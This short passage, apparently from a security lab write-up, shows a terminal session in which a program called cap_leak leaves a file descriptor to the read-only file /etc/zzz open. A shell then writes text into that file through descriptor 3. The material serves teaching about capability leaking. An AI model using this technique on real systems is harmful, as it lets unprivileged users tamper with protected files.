 Content of the read only file (after the attack)
~$ ./cap_leak
fd is 3
$ echo "If we fail to close the files, someone can write to them!" >& 3
$
$ exit
~$ cat /etc/zzz
bbbbbbbbbbbbbbbbbbbbbbbbbbbb
If we fail to close the files, someone can write to them!
 